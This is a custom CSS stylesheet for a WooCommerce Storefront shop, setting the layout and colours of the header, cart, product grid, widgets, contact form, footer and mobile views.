.mc4wp-form-fields input[type="submit"]{
	padding: 0.715em 1em !important;
	
}
.woocommerce-checkout .payment-fixed {
    position: absolute !important;
	
    
}

#order_review {
    background-color: #fff !important;
}
.woocommerce-active.sd-header-expanded .site-header, .sd-header-expanded .site-header {
    padding-top: 0.1em !important;
}

.sd-fixed-width .site {
	max-width: 1040px !important;
	margin: 0 auto;
}

body.custom-background {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.sd-button-size-largest .site-header-cart .widget_shopping_cart a.button {
	font-size: 12px;
}

a:hover {
	color: #f30000;
}

a:focus {
	outline: none;
	opacity: .8;
}

.woocommerce-active .site-header .site-header-cart {
	width: 21.7391%;
	background-color: #FFF;
	float: right;
	margin-right: 0;
	margin-top: -20px;
	margin-bottom: 0;
	padding-top: .5em;
	
}
.cart-contents{
	color:#3E3E3E !important;
}
h2, .beta {
	font-size: 1.618em;
	letter-spacing: -1px;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: 700;
	margin: 0 0 .618em;
	color: #303236;
}

h3 {
	font-size: 20px;
}

ul, ol {
	margin: 0 0 .3em 3em;
	padding: 0;
}

.widget_nav_menu ul li::before {
	content: ">";
}

.widget_recent_entries ul li::before, .widget_pages ul li::before, .widget_categories ul li::before, .widget_archive ul li::before, .widget_recent_comments ul li::before, .widget_nav_menu ul li::before, .widget_links ul li::before {
	
	margin-right: .53em;
	display: inline-block;
	opacity: .35;
}

.widget_product_categories ul li.current-cat:before {
	content: "\f054";
}

.widget_categories ul li:before {
	content: "\f054";
}

.widget_categories ul li.current-cat:before {
	content: "\f054";
}

.widget_archive ul li:before {
	content: "\f054";
}

.widget_recent_comments ul li:before {
	content: "\f054";
}

.widget_nav_menu ul li:before {
	content: "\f054";
}

.widget_links ul li:before {
	content: "\f054";
}

.widget_product_categories ul li::before {
	opacity: .25;
	content: "\f054";
}

.widget-area .widget {
	font-size: 0.99em;
}

.widget-area .widget h1.widget-title {
	font-size: 1.387em;
}

.widget-area .widget a {
	color: #60646c;
	font-weight: 400;
}

.widget-area .widget a:hover {
	color: #96588a;
}

.page-template-template-homepage .site-main {
	padding-top: 1.5em;
}

.storefront-product-section {
	border-bottom: 3px solid rgba(0,0,0,0.024);
	margin-bottom: 1.236em;
}

ul.products li.product {
	margin-bottom: 2.7em;
	min-height: 350px;
}

.section-title {
	margin-bottom: 1em;
}

.site-header-cart .cart-contents {
	padding: 0 1em .6em;
}

.hentry .entry-content a:not(.button) {
    text-decoration: none;
}

ul.products li.product h3 {
	font-size: 15px !important;
	line-height: 1.2em;
}
ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3 {
    font-size: 18px !important;
    font-weight: 400;
    margin-bottom: 0;
	padding-bottom: 2px;
	text-decoration: none!important;
}
ul.products li.product .price, .onsale {
	color: #60646C;
	font-size: 1.2em;
	font-weight: 700 !important;
	line-height: 1.4em;
}

ul.products li.product .button {
	margin-bottom: 0;
	font-size: 1.1em;
}
.widget_product_search form input[type="search"], .widget_product_search form input[type="text"], .widget_search form input[type="search"], .widget_search form input[type="text"] {
   
}
.sd-button-size-largest button, .sd-button-size-largest input[type="button"], .sd-button-size-largest input[type="reset"], .sd-button-size-largest input[type="submit"], .sd-button-size-largest .button, .sd-button-size-largest .added_to_cart, .sd-button-size-largest .widget-area .widget a.button, .sd-button-size-largest .site-header-cart .widget_shopping_cart a.button {
    padding: 0.7em 1em !important;
}
.site-search .widget_product_search input[type="search"], .site-search .widget_product_search input[type="text"] {
	padding: 1em 1.2em 1em 2.1em;
	line-height: 1;
	opacity: .9;
}

.site-search .widget_product_search form::before {
	top: 1.1em;
	left: 1.3em;
}

.sd-button-size-largest button, .sd-button-size-largest input[type="button"], .sd-button-size-largest input[type="reset"], .sd-button-size-largest input[type="submit"], .sd-button-size-largest .button, .sd-button-size-largest .added_to_cart, .sd-button-size-largest .widget-area .widget a.button, .sd-button-size-largest .site-header-cart .widget_shopping_cart a.button {
	border: none;
	box-shadow: none;
}

.site-header .site-branding, .site-header .site-logo-anchor, .site-header .site-logo-link {
	display: block !important;
	width: 35% !important;
	float: left !important;
	margin-right: 4.34783% !important;
	clear: both !important;
	height:100%;
	margin-left:10px;
	padding: 7px 0 7px 0 !important;
}
.storefront-breadcrumb{
	display: none;
}
.sd-header-expanded .site-header .site-logo-link img {
    max-height: 85.236em !important;
    width: auto;
}

.reset_variations {
	margin-left: 10px;
}

.single-product div.product .product_meta, .single-product div.product .woocommerce-product-rating a, ul.products li.product .star-rating {
	display: none;
}

.single-product div.product form.cart {
	border-bottom: none;
	margin-bottom: 10px;
}

.single-product div.product .summary {
	width: 52.9412%;
	float: right;
	margin-right: 0;
	margin-bottom: 0;
}
ul.products li.product .price, .single-product div.product .summary .price {
   
    font-size: 18px !important;
    padding-top: 5px;
    font-style: normal;
}
.onsale {
	border-color: #ff0000 !important;
	border: 2px solid #ff0000 !important;
    border-radius: 0 !important;
	color: #ff0000 !important;
	background-color: #fff;
	position: absolute;
	top: 0;
	left: 0;
    font-family: 'Open Sans' !important;
    font-weight: 400 !important;
    font-size: 15px !important;
    padding:15px;
}

.button.add_to_cart_button {
	position: absolute;
	bottom: 0;
	width: 100%;
	left: 0;
	margin-top: 40px;
}
ul.products li.product .woocommerce-LoopProduct-link {
	margin-bottom: 10px;
}
.widget ul ul {
    margin-left: 0em;
}
.footer-widgets {
	padding-top: 1.8em;
}

.site-info {
	padding: 1em 0;
	text-align: center;
	border-top: #333 thin solid;
}

.site-footer {
	background-color: #111;
	color: #93979F;
	padding: .5em 0;
}

.site-footer a {
	font-size: .9em;
	line-height: .6em;
}

.widget {
	margin: 0 0 1.631em;
}

.widget_nav_menu ul li, .widget_links ul li {
	margin-bottom: .1em;
}

.single-product div.product p.stock.in-stock::before {
	content: "\f087";
}

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
	background-color: #999;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea, .input-text {
	padding: .618em;
	background-color: #fff;
	box-shadow: none;
}

.woocommerce-active.sd-header-expanded .site-header .site-search, .sd-header-expanded .site-header .site-search {
	width: 30%;
	float: right;
	margin-right: 0;
	margin-left: 0;
	margin-bottom: 0;
	margin-top:10px;
}

.hentry .entry-header {
	display: none;
}

.hentry {
	margin: 0 0 .236em;
	padding-bottom: .231em;
	border-bottom: none;
}

p {
	margin: 0 0 .818em;
}

p a {
	color: #000000;
	font-weight: normal;
	text-decoration: underline;
}

hr {
	background-color: #CCC;
	border: 0 none;
	height: 1px;
	margin: 1.54em 0;
}

.contact-form input[type="email"], .contact-form input[type="text"] {
	width: 550px;
	max-width: 98%;
	margin-bottom: 13px;
	border: #eaeaea thin solid;
}

.contact-form textarea {
	height: 200px;
	width: 550px;	background-color: #eaeaea;

	max-width: 98%;
	float: none;
	border: #666 thin solid;
	margin-bottom: 13px;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea, .input-text {
	padding: .618em;
	background-color: #eaeaea;
	box-shadow: none;
	width: 100%;
	border: #eaeaea thin solid;
}

.giftcard {
	margin-left: 10px;
}

.added_to_cart {
	display: none;
}

.main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {
	padding: 0 .5em 0.9em;
}

.main-navigation ul.nav-menu > li.menu-item-has-children > a::after {
	margin-left: 15px;
}

@media screen and (max-width: 768px) {

.site-main .columns-3 ul.products li.product {
    width: 100% !important;
    float: left;
    margin-right: 0% !important;
}
}
@media screen and (max-width: 568px) {
	
	.button.add_to_cart_button {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    margin-top: 10px !important;
}
	.site-content {
    
    padding-top: 15px;
}
	.main-navigation ul li a::before {
		font-family: "FontAwesome";
		content: "\f054";
		margin-right: .53em;
		font-weight: 400;
	}
	
	.site-header {
		background-repeat: no-repeat;
		background-color: #000;
		background-size:90%;
		padding-top: 2.0em;
		color: #9AA0A7;
		background-position: center right;
		position: relative;
		z-index: 999;
		padding-bottom: 0.218em;
	}
	
	.site-header .custom-logo-link {
		display: block !important;
		width: 100% !important;
		float: none !important;
		margin-top: 25px !important;
	}
	.site-header .custom-logo-link img, .site-header .site-logo-anchor img, .site-header .site-logo-link img {
    max-width: 150px;
	text-align:center;
	margin:0 auto;
}
	.woocommerce-active .site-header .site-header-cart {
		display: block;
		height: 2.244em;
		width: 2.244em;
		position: absolute;
		top: 0;
		right: 0;
		background-color: rgba(0,0,0,0);
		text-indent: -9999px;
	}
	
	.main-navigation {
		background-color: transprent;
	}
	
	.main-navigation ul.menu ul {
		background-color: #fff;
	}
	
	.woocommerce-active .site-header .site-search  {
		width: 100%;
		float: left;
		margin-right: 0;
		margin-left: 0;
		margin-bottom: 0;
	}
	
	ul.products li.product .button {
		font-size: 1.1em;
		margin-bottom: 0;
	}
	
	ul.products li.product {
		margin-bottom: 2.7em;
		min-height: 430px;
	}
	
	.single-product div.product .summary {
		width: 100%;
		float: right;
		margin-right: 0;
		margin-bottom: 0;
	}
	
	.tabs.wc-tabs {
		display: none;
	}
	
	.woocommerce-active .site-header .site-header-cart {
		top: 4px;
		right: 4px;
	}
}